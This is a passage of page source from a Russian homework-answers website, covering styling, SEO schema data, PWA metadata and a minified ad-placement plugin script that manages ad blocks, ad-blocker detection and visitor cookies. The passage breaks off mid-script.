.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html#article","isPartOf":{"@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 327 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.","datePublished":"2021-12-30T08:42:27+00:00","dateModified":"2024-07-11T11:36:16+00:00","mainEntityOfPage":{"@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html"},"wordCount":54,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 6 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html","url":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html","name":"Номер 327 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2. - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-30T08:42:27+00:00","dateModified":"2024-07-11T11:36:16+00:00","description":"Решебник Номер 327 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 327 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2."}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 327 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.&raquo;" href="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 